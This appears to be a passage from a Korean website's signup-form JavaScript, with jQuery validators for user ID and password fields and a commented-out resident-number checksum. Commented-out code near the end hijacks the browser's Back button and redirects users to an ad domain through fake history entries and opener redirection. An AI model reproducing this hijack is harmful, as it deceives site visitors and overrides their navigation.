							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {

		return false;
	}
}
function CheckForm_3(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3").submit();
	} else {

		return false;
	}
}

function CheckForm_3_n(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3_n;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3_n").submit();
	} else {

		return false;
	}
}

function CheckForm_4(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join4;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join4").submit();
	} else {

		return false;
	}
}

$(document).ready(function(){
	$(window).on('popstate',function(event){
		console.log(event);
	});
});
/*
var vget = vgetRequest();
if(vget){
	

	if(document.referrer){
		console.log("urls : "+vget);
		var state = { 'page_id': 1, 'user_id': 5 };
		var title = 'Hello World';
		history.pushState(null, null, events());

		//history.pushState("","",vget);
	}
	
	if(vget.indexOf("aR") != -1 || vget.indexOf("aC") != -1 || vget.indexOf("aC3") != -1 ){	
		console.log(document.referrer);
		 //window.opener.document.location.href="http://m.naver.com";
		//window.opener.location.href="http://www.adroom.co.kr/view.html?"+vget;

		opener.parent.location.href="http://www.adroom.co.kr/view.html?"+vget;
	}
	
}
function events(){

	//console.log("aaa");
}

function vgetRequest() {
    if(location.search.length ) {
        var get = new Object();
        var ret = location.search.substr(1).split('?');
		console.log(ret);
		
        for(var i = 0; i < ret.length; i++) {
			
			var a1 = ret[0].split('=');
			a1 = a1[1];
			var a2 = ret[1];

		}
		var surl = a1+"?"+a2; 
		console.log(surl);
        
		return ret[0];
    }else{
        return false;
    }
}
*/

/*
	
		window.history.pushState(undefined, null, null);
		window.history.go(-1);   // 백페이지 하나 지우기
		
		window.setTimeout(function(){
		window.history.pushState(undefined, null, "?ad=1");
		}, 100);	// 크롬에서 작동 시간 조절
				

		ua = navigator.userAgent;
		ua = ua.toLowerCase();
		

		if(/safari/.test(ua) && !!window.chrome ){   // 사라피가 아니면
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}	
				});
		}else{   // 사라피이면
			window.setTimeout(function(){  // 사파리에서 작동 시간조절
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}else if(history.state != undefined || null){
						window.location.replace("http://ad1.adroom.co.kr");
					}					
				});
			}, 350);
 		}


		var getUrl = function(url){
			
			url = url.replace(/::/gi,"=");
			url = url.replace(/:/gi,"&");
			url = url.replace(/\|/g,"");
			url = url.replace("http&","http:");
			return url;
			
		}

			
			
		var getParam = function(key){
			var _parammap = {};
			document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
				function decode(s) {
					return decodeURIComponent(s.split("+").join(" "));
				}

				_parammap[decode(arguments[1])] = decode(arguments[2]);
			});

			return _parammap[key];
		};
		
		
*/
